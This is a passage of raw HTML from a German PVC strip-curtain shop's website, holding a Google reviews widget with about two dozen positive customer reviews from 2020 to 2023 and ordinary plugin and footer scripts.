src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVzSkYm4z07ewJf5zfuSVaKCAysg62czhIqk9-yHLXkXclDkxg=s120-c-rp-mo-s56-ba4-br100" class="rplg-review-avatar rplg-blazy" alt="Birgit S." width="50" height="50" title="Birgit S." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Birgit S.">Birgit S.</div><div class="rplg-review-time rplg-trim" data-time="1691679812">15:03 10 Aug 23</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Innerhalb von 30 min. Antwort auf meine Anfrage bzgl. der Sondermasse und sofortige Auftrags-Ausführung, da ich die Streifen dringend vor den heissen Temperaturen bei den Tieren benötigte!Beantworteter Kontakt, Bestellung und Bezahlung innerhalb von einer Stunde, Lieferung am nächsten Tag - wo gibt es denn heutzutage noch diesen Service???Ich bin begeistert, werde diese Firma mit einem "Lesezeichen" markieren und überall bei den Tierhaltern sehr lobend erwähnen!Danke für die tolle Abwicklung und alles Gute weiterhin!!!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocITt1aF_fFqTmxa5Q0OLtiOLFM4bolplDuxbF5rh1eqj1yNhQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="C. J." width="50" height="50" title="C. J." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="C. J.">C. J.</div><div class="rplg-review-time rplg-trim" data-time="1687280562">17:02 20 Jun 23</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Super alles geklappt .Super freundlich und schnell.Nur zu empfehlen. Top&#x1f44d;</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKpg_eBcrga_T8Ew0uPEbxE1IufGvu6sAuJlVy_duTmrH6QFw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Fabian F." width="50" height="50" title="Fabian F." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Fabian F.">Fabian F.</div><div class="rplg-review-time rplg-trim" data-time="1648029672">10:01 23 Mar 22</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Beste Abwicklung-Schnelle Lieferung-Top Qualität</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKR8FR7dASTrcqaS9JmAulsdM-HK5uCKhJWaO6NXVcIazcEAQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="C F" width="50" height="50" title="C F" onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="C F">C F</div><div class="rplg-review-time rplg-trim" data-time="1646136666">12:11 01 Mar 22</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Wärmstens zu empfehlen! Schnelle Lieferung, super Kommunikation, alles top</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjXbhc1xmnGzjn_NphxatYTVPkGNf_bYMPX1oHStSMBlMwXqh_8=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Johanna B." width="50" height="50" title="Johanna B." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Johanna B.">Johanna B.</div><div class="rplg-review-time rplg-trim" data-time="1639555482">08:04 15 Dec 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Top Service, schnelle Lieferung und gute Qualität!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocINqqP3V04wS2ct9YlQDR7tNczN8JNudEFMhtC-B7044lRpiQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Sebi M" width="50" height="50" title="Sebi M" onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Sebi M">Sebi M</div><div class="rplg-review-time rplg-trim" data-time="1636183683">07:28 06 Nov 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Super Produkte, top Kommunikation, schneller Versand. Alles bestens! Unsere 1. Wahl!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKILHqcVBoFidnJ_Z6F4WjQ2aGfEj0McNcrAURA8I_Lmodj8rLt=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Reinhard W." width="50" height="50" title="Reinhard W." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Reinhard W.">Reinhard W.</div><div class="rplg-review-time rplg-trim" data-time="1634919304">16:15 22 Oct 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="4,google,#777"></div><span class="rplg-review-text"></span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJpd1ABO9h_ehNMO8x1kYS9YTUvelwr_kGauA8Mt6lg9Vz5aw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Kurt H." width="50" height="50" title="Kurt H." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Kurt H.">Kurt H.</div><div class="rplg-review-time rplg-trim" data-time="1630062955">11:15 27 Aug 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Bin voll des Lobes - sehr flexibel für Wünsche; sehr schneller Versand; sehr gutes Produkt. Alles in allem sehr zu empfehlen.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVuCAvyGeo3VWstOWo3YyyGQueTCPsDr9RBaKBabpv3nUP1m1rHoA=s120-c-rp-mo-s56-ba3-br100" class="rplg-review-avatar rplg-blazy" alt="Inge" width="50" height="50" title="Inge" onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Inge">Inge</div><div class="rplg-review-time rplg-trim" data-time="1629544245">11:10 21 Aug 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Sehr gute Streifen, mit Zitronenduft, schönes Licht im Stall durch die Gelbfärbung.Die Kaufabwicklung war äußerst kundenfreundlich und entgegenkommend. Ich habe alle Streifen nach Maß  sehr schnell geliefert bekommen.Alles bestens! Sehr zu empfehlen! Gerne wieder!!!!!!!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJSah5hsOJvYKb1mEPjja4PHmuL7av0b8oXA9V1FnSk0ASnwg=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Kabsch A." width="50" height="50" title="Kabsch A." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Kabsch A.">Kabsch A.</div><div class="rplg-review-time rplg-trim" data-time="1628238883">08:34 06 Aug 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Top Ware, schnelle Lieferung, sehr gute Kommunikation.Haben für unsere Tiefkühlsprinter Kastenwagen 2 Lamellenvorhänge zum Selbsteinbau bestellt. Die Ware wurde sehr schnell geliefert, war super gut verpackt und der Einbau war Kinderleicht! Würde diesen Shop weiter empfehlen und hier wieder gerne kaufenDaumen HOCH!!!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocK_mnfxrzuCR72SEF8RhHpBkQrHHgovlRv8t1UnrOWh4Kuy-A=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="M B" width="50" height="50" title="M B" onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="M B">M B</div><div class="rplg-review-time rplg-trim" data-time="1623245629">13:33 09 Jun 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Qualitativ hochwertige und günstige Ware mit einem netten und kulanten Kundenservice.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUlyxtFdca5BCCQ3Dw12im35liacW5cjYn73rOgwtsWj17DcQTY=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="S B" width="50" height="50" title="S B" onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="S B">S B</div><div class="rplg-review-time rplg-trim" data-time="1621577932">06:18 21 May 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Herzlichen Dank für die promte Lieferung, einwandfreie Qualität und den perfekten Service. Gerne wieder.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjWcKIOqb3Kkz1oQ4HY_gn7-G20uwzq3vzBKaJEwXaQt_AFnUpVd=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Alexander F." width="50" height="50" title="Alexander F." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Alexander F.">Alexander F.</div><div class="rplg-review-time rplg-trim" data-time="1620981337">08:35 14 May 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Guter Service. Preisleistung super. Kann ich nur weiter empfehlen. Weiter so.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjXGfMv7gQWZjGPR10JY0knRw9jzpBHYYbPrahdjWva22ujV7ffP=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Christiane L." width="50" height="50" title="Christiane L." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Christiane L.">Christiane L.</div><div class="rplg-review-time rplg-trim" data-time="1620629951">06:59 10 May 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Schnelle Lieferung, kompetente Beratung und tolles preis- Leistungsverhältnis. Gerne wieder &#x1f44d;&#x1f3fd;</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVGrIx1aJuq5kC3LM3hH-yy_R_nUZqk-lshTwKVf_cP6bUyNxc=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Torsten S." width="50" height="50" title="Torsten S." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Torsten S.">Torsten S.</div><div class="rplg-review-time rplg-trim" data-time="1619378089">19:14 25 Apr 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Wir haben bereits mehrere Bestellungen hier getätigt und sind mit der Qualität äußerst zufrieden. Der Service ist sehr gut und freundlich. Die Ware wurde immer sehr schnell geliefert. Vielen Dank. Machen Sie weiter so!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocIsRY9PME4XGoOYet8gvKtlYRfW7eNngdgNG1whAXK90z_Cwg=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Ulrike S." width="50" height="50" title="Ulrike S." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Ulrike S.">Ulrike S.</div><div class="rplg-review-time rplg-trim" data-time="1618950642">20:30 20 Apr 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Schade das es nicht 10 Sterne gibt.Hervorragender Verkäufer. Schnelle LieferungZuvorkommend und Top Ware &#x1f44d;</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUcYGC_CEs6Jqsq4WOztiED3s2_Lh_Do51MG7A-wz87grr8JIyd8Q=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Manos T." width="50" height="50" title="Manos T." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Manos T.">Manos T.</div><div class="rplg-review-time rplg-trim" data-time="1618170631">19:50 11 Apr 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text"></span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUu5MGKSXjuyAyu8r73Dr5rKR3-NQ82xr1WW6ZWtVU4svHtaENo=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Tamara M" width="50" height="50" title="Tamara M" onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Tamara M">Tamara M</div><div class="rplg-review-time rplg-trim" data-time="1617305324">19:28 01 Apr 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Super schneller und freundlicher Service.Vielen Dank fürs schnelle verschicken :)</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVCC5eD_VREuZUAtrxQXG-ina66mjJGg53rj4W0Gw35LFXWUio=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Rieger T." width="50" height="50" title="Rieger T." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Rieger T.">Rieger T.</div><div class="rplg-review-time rplg-trim" data-time="1613145263">15:54 12 Feb 21</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Top Preise, sehr freundlicher Kontakt und schnell geliefert. Bestellen unseren nächsten pvc Lamellenvorhang hier wieder. So macht Onlineshopping Spaß. Macht weiter so, kann euch nur empfehlen! Danke</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKr-cEOB-L9xwco4vgIhbao5N2e8YMhJaOaJNylaooMl1zEZA=s120-c-rp-mo-s56-ba3-br100" class="rplg-review-avatar rplg-blazy" alt="Felix H." width="50" height="50" title="Felix H." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Felix H.">Felix H.</div><div class="rplg-review-time rplg-trim" data-time="1606594558">20:15 28 Nov 20</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Schon zwei Streifenvorhänge bestellt. Sehr netter und freundlicher Mailkontakt. Superschnell geliefert. Beste Qualität. Schiene montiert - Streifen eingehängt -> passt! Ein zufriedener Kunde mehr :-) Gerne wieder!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJNINYe621BTMu4YgWPXjQ9CIBJvVU_PZw_zRwVFHPZnJ4eIQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Dominika M." width="50" height="50" title="Dominika M." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Dominika M.">Dominika M.</div><div class="rplg-review-time rplg-trim" data-time="1606375961">07:32 26 Nov 20</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Erstklassiger Service und ein sehr gutes Preis-Leistungsverhältnis. Kann den Shop nur weiter empfehlen. Top!!!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocIABfPkmwytkw3w77pCG6dxOJlAmtx8ygMrNoGRKiJJkB2SNg=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Thomas K." width="50" height="50" title="Thomas K." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Thomas K.">Thomas K.</div><div class="rplg-review-time rplg-trim" data-time="1601375254">10:27 29 Sep 20</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Haben hier bereits mehrere Pvc Streifenvorhänge gekauft und waren jedesmal mehr als zufrieden. Gute Qualität zu guten Preisen. Die Ware wird immer schnell geliefert, und das auch bei Sonderanfertigungen. Angebote erhält man innerhalb von 24 Stunden, meist vorher. Der Kundenservice ist immer sehr freundlich und man wird gut beraten. Kann die Firma nur empfehlen. Macht weiter so!!!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKZl8UJYJM8Inc2p6aen_JZEIq0TfhvKSw7BcSzsDPFXFNUzA=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Simona W." width="50" height="50" title="Simona W." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Simona W.">Simona W.</div><div class="rplg-review-time rplg-trim" data-time="1600754680">06:04 22 Sep 20</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Schnelle Lieferung, Kompetent und gute Ware. Gekauft PVC Lamellen für meinen Pferdeoffenstall.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJ-gikWktvAciGFPhRqfIx0CE9BhReb7C-Ex8I5YlPBiP6N9Q=s120-c-rp-mo-s56-ba2-br100" class="rplg-review-avatar rplg-blazy" alt="Josef R." width="50" height="50" title="Josef R." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Josef R.">Josef R.</div><div class="rplg-review-time rplg-trim" data-time="1579549168">19:39 20 Jan 20</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Qualitativ sehr hochwertige Ware, schneller Versand und ein sehr freundlicher, schneller Kontakt mit dem Kundenservice, was will man mehr! Ich werde auf jeden Fall gerne wieder bestellen wenn Bedarf besteht. Deshalb Daumen nach oben, nur zu empfehlen.</span></div></div></div></div><div class="rplg-links"><a href="https://search.google.com/local/reviews?placeid=ChIJbSeOHJbpdUcR1Xp2qgC3v1g" target="_blank" rel="noopener" onclick="return true;">Alle Rezensionen anzeigen</a><a href="javascript:void(0)" onclick="_rplg_popup('https://search.google.com/local/writereview?placeid=ChIJbSeOHJbpdUcR1Xp2qgC3v1g', 800, 600)">Bewertung schreiben</a></div></div></div><div class="rplg-form-footer"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/powered_by_google_on_white.png" alt="powered by Google" width="144" height="18" title="powered by Google"></div></div><div class="rplg-badge2-close">×</div></div></div><img decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) { var t = setInterval(function () { if (window.rplg_init_badge_theme){ rplg_init_badge_theme(el, data); clearInterval(t); } }, 200); })(this.parentNode);" data-exec="false" width="1" height="1" style="display:none"></div>        </div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
